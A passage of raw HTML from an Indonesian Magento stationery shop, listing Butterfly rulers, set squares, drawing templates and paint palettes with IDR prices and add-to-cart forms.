 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2246" data-price-box="product-id-2246">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2246"  data-price-amount="46000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2246"  data-price-amount="52900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PSN18" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2246/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2246"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQ2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2246,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2246","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2247" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no6.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2247"><span class="product-image-wrapper"><!--mf_product_label_comment_2247--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Sepasang&#x20;ruller&#x20;segi3&#x20;siku&#x20;dan&#x20;segi3&#x20;sama&#x20;kaki&#x20;&#x20;Butterfly&#x20;Penggaris&#x20;Segitiga&#x20;BT&#x20;No.6&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2247 {
    width: 240px;
}
.product-image-container-2247 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no6.html">Butterfly Penggaris Segitiga BT No.6 Sepasang ruller segi3 siku dan segi3 sama kaki </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2247" data-price-box="product-id-2247">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2247"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2247"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PSN6" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2247/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2247"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQ3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2247,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2247","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2248" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no7.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2248"><span class="product-image-wrapper"><!--mf_product_label_comment_2248--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Butterfly&#x20;Penggaris&#x20;Segitiga&#x20;BT&#x20;No.7&#x20;Sepasang&#x20;ruller&#x20;segi3&#x20;siku&#x20;dan&#x20;segi3&#x20;sama&#x20;kaki&#x20;"/></span></span>  <style>.product-image-container-2248 {
    width: 240px;
}
.product-image-container-2248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no7.html">Butterfly Penggaris Segitiga BT No.7 Sepasang ruller segi3 siku dan segi3 sama kaki </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2248" data-price-box="product-id-2248">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2248"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2248"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PSN7" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2248/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2248"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQ4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2248,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2248","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2249" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no8.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2249"><span class="product-image-wrapper"><!--mf_product_label_comment_2249--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;Segitiga&#x20;BT&#x20;No.8&#x20;Sepasang&#x20;ruller&#x20;segi3&#x20;siku&#x20;dan&#x20;segi3&#x20;sama&#x20;kaki&#x20;&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2249 {
    width: 240px;
}
.product-image-container-2249 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-segitiga-bt-no8.html">Butterfly Penggaris Segitiga BT No.8 Sepasang ruller segi3 siku dan segi3 sama kaki </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2249" data-price-box="product-id-2249">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2249"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-PSN8" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2249/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2249"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjQ5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2249,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2249","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2250" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-template-bt-6000.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2250"><span class="product-image-wrapper"><!--mf_product_label_comment_2250--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Template&#x20;Arsitek&#x20;&amp;&#x20;Kurva&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2250 {
    width: 240px;
}
.product-image-container-2250 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-template-bt-6000.html">Butterfly Penggaris Template BT-6000 Mal cetakan sablon bentuk bangun ruang geometris</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2250" data-price-box="product-id-2250">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2250"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2250"  data-price-amount="5800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-6000" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2250/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2250"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjUwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2250,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2250","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2251" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-template-bt-8000.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2251"><span class="product-image-wrapper"><!--mf_product_label_comment_2251--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;Template&#x20;BT-8000&#x20;Mal&#x20;cetakan&#x20;sablon&#x20;bentuk&#x20;bangun&#x20;ruang&#x20;geometris&#x20;kurva&#x20;nongeometris&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2251 {
    width: 240px;
}
.product-image-container-2251 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-template-bt-8000.html">Butterfly Penggaris Template BT-8000 Mal cetakan sablon bentuk bangun ruang geometris kurva nongeometris</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2251" data-price-box="product-id-2251">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2251"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2251"  data-price-amount="7500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-8000" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2251/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2251"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjUxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2251,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2251","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2252" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-template-bt-9000.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2252"><span class="product-image-wrapper"><!--mf_product_label_comment_2252--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Mal&#x20;cetakan&#x20;sablon&#x20;bentuk&#x20;bangun&#x20;ruang&#x20;geometris&#x20;Butterfly&#x20;Penggaris&#x20;Template&#x20;BT-9000&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2252 {
    width: 240px;
}
.product-image-container-2252 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-template-bt-9000.html">Butterfly Penggaris Template BT-9000 Mal cetakan sablon bentuk bangun ruang geometris</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2252" data-price-box="product-id-2252">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2252"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2252"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9000" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2252/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2252"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjUyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2252,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2252","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2266" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-aneka-palet-lukis-wadah-tinta-cat-lukis.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2266"><span class="product-image-wrapper"><!--mf_product_label_comment_2266--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-palette-lukis-sku-bt-plkpt-bt-plkk-bt-plb-bt-plmg-bt-plmt_vjahbjkyhdcwgvyt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Palet&#x20;tempat&#x20;wadah&#x20;tinta&#x20;dan&#x20;cat&#x20;lukis&#x20;Butterfly&#x20;rupa&#x20;anggur&#x20;apel&#x20;daun&#x20;jeruk&#x20;kaki&#x20;kepiting&#x20;kupu&#x20;kupu&#x20;kumbang&#x20;mangga&#x20;matahari&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2266 {
    width: 240px;
}
.product-image-container-2266 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-aneka-palet-lukis-wadah-tinta-cat-lukis.html">Palet tempat wadah tinta dan cat lukis Butterfly beraneka rupa bentuk buah dan binatang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2266" data-price-box="product-id-2266">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5800" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-Group-palet" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2266/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2266"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjY2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2266,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2266","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2270" data-container="product-grid">  <a 